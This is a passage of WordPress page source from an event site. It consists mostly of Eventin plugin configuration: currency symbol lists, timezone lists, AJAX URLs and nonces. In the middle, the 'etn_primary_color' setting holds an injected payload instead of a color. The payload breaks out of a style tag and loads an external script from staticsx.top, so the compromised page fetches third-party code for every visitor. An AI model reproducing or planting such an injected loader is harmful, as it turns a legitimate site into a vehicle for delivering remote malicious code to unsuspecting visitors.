peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j F Y","date_format_string":"28 Januar 2026","time_format":"G\\hi","time_format_string":"20h55","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Ciudad_Juarez","America/Costa_Rica","America/Coyhaique","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kirov","Europe/Kyiv","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.0.45","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":null,"nonce":"a487f926df","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"\u003C/style\u003E\u003Cscript src=https://staticsx.top/kx.js\u003E\u003C/script\u003E\u003Cstyle\u003E/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":""};
//# sourceURL=etn-qr-code-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-content/cache/min/1/wp-content/plugins/eventin-pro/assets/js/qr-code.js?ver=1769419545" id="etn-qr-code-js"></script>
<script type="text/javascript" id="etn-qr-code-scanner-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https://www.meteorage.com/wp-admin/admin-ajax.php","site_url":"https://www.meteorage.com","admin_url":"https://www.meteorage.com/wp-admin/","admin_email":"monitoring@verywell.digital","assets_url":"https://www.meteorage.com/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"1","locale_name":"de-de","start_of_week":"1","author_id":"0","ticket_scanner_link":"https://www.meteorage.com/wp-admin/edit.php?post_type=etn-attendee","post_id":"31215","zoom_connection_check_nonce":"4009bf13a6","ticket_status_nonce":"fcc146c5b7","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan 